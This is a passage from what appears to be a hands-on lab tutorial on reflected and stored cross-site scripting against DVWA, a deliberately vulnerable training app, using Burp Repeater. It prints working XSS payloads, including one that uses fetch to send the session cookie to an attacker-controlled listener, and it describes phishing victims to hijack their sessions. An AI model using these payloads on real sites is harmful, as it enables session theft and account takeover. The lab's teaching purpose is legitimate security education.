GET /dvwa/vulnerabilities/xss_r/?name=<b>hello</b>
When you inspect the response in Burp, look at the HTML body. If the application had sanitized your input, it would have converted the <b> tag into its encoded equivalent, <b>hello</b>, which the browser would display as plain text rather than markup.
If instead you see the raw <b>hello</b> tag sitting unmodified in the HTML, the application is passing your input straight into the page.
This means the browser will treat whatever you submit as part of the page’s code, not as text to display. A <b> tag makes text bold. A <script> tag executes JavaScript. The application has no way of telling the difference.
3.2 Script Injection
Now that you have confirmed the application renders whatever you submit as raw HTML, you will escalate the probe to a script tag.
The goal here is to confirm that JavaScript executes in the context of the DVWA domain, meaning the browser treats your injected code as if it were a legitimate part of the page.
In Repeater, modify the name parameter to the following:
GET /dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>You can see in the response that the script tag sits unmodified in the HTML body.

To confirm it executes, navigate to the full URL directly in your browser:
http://10.10.10.20/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>If the application is vulnerable, it will not display the script tag as text.

Instead, the browser will execute it and an alert dialog will pop up displaying the current session cookie.

This confirms two things: JavaScript is executing in the page, and it has access to the session cookie that identifies your logged-in session to the server.
3.3 Cookie Exfiltration
An alert box proves the vulnerability exists, but it does not cause any real harm on its own because the cookie never leaves your machine.
In a real attack, the goal is to silently transmit that cookie to a server the attacker controls, where it can be captured and used to hijack the session. You will simulate this now.


Start a Python HTTP server on your Kali machine. This will act as your receiving server, logging any requests that come in:
python3 -m http.server 8000Now modify the payload. Instead of triggering an alert, this version uses the browser’s fetch function to send an HTTP request to your server with the cookie attached as a URL parameter:
<script>fetch('http://10.10.10.10:8000?cookie='+document.cookie)</script>Visit the crafted URL in the browser.
http://10.10.10.20/dvwa/vulnerabilities/xss_r/?name=<script>fetch('http://10.10.10.10:8000?cookie='+document.cookie)</script>The page will load silently with no visible indication that anything happened. On your Kali machine, your Python server will log an incoming GET request with the session cookie appended to it. The cookie has been exfiltrated.
In a real attack, an attacker would embed this payload in a link and send it to a victim through a phishing email or message.
The victim clicks the link, their browser silently fires the request in the background, and the attacker receives their session cookie.
The attacker can then load that cookie into their own browser and access the victim’s account without ever knowing their password.
4. Exploit: Stored XSS
Stored XSS occurs when malicious input is saved to the server and later served to other users. Unlike Reflected XSS, no crafted link is required.
Any user who visits the page will have the script executed in their browser automatically. A single successful injection affects every subsequent visitor to that page for as long as the payload remains in the database.
4.1 Confirming the Vulnerability
Before injecting anything malicious, you will first observe how the application handles a normal submission so you can see exactly what gets sent to the server and where your injection point is.

Navigate to /dvwa/vulnerabilities/xss_s/. This page presents a guestbook form with a Name field and a Message field. Submit the form with any values.
